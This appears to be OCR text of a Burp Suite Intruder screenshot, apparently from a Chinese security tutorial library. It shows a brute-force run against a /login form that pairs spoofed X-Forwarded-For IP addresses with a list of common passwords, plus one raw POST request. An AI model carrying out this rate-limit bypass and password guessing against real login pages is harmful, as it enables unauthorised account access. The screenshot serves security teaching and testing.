 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Redire... Timeout Length Comment
0 200 0 1209
1 176.170.154.67 123456 200 0 1209
2 57.58.181.176 password 200 0 1209
3 112.111.8.92 12345678 200 0 1209
4 34.239.178.243 1234 200 0 1209
5 70.62.22.179 pussy 200 0 1209
6 133.152.21.26 12345 200 0 1209
7 220.98.43.214 dragon 200 0 1209
8 223.103.52.175 qwerty 200 0 1209
9 242.253.36.233 696969 200 0 1209
10 153.134.151.149 mustang 200 0 1209
11 23.225.201.205 letmein 200 0 1209
12 209.51.120.158 baseball 200 0 1209
13 47.218.74.159 master 200 0 1209
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 39.
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://39
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 32
Connection: close
Cookie: testCookie=CoolCat
X-Forwarded-For:220.98.43.214
username=CoolCat&password=dragon
? < + > Type a search term 0 matches
74 of 500
零组资料文库